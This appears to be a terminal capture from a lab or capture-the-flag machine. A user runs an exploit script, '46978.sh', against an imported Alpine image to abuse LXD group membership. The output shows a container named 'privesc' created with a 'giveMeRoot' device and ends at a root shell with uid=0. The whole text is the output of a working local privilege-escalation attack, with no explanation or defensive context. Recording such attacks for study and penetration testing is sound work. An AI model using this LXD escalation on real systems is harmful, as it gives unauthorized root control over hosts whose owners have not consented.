 machineboy@kb-server:/tmp$ ./46978.sh -f alpine-v3.13-x86_64-20210218_0139.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Feb 23, 2022 at 7:30am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # id
uid=0(root) gid=0(root)
~ #